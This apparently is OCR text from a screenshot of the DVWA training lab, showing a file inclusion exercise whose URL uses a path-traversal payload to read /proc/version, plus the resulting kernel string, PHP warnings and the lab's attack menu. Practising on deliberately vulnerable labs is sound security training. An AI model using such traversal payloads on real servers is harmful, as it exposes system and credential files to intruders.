 Damn Vulnerable Web Ap
192.168.22.129/dvwa/vulnerabilities/fi/?page=../../../../../../proc/version
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Linux version 2.6.24-16-server (buildd@palmer) (gcc version 4.2.3 (Ubuntu 4.2.3-2ubuntu7)) #1 SMP Thu Apr 10 13:58:00 UTC 2008
Warning: Cannot modify header information - headers already sent by (output started at /proc/version:2) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
/proc/version
Warning: Cannot modify header information - headers already sent by (output started at /proc/version:2) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /proc/version:2) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Mohammad Anas
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)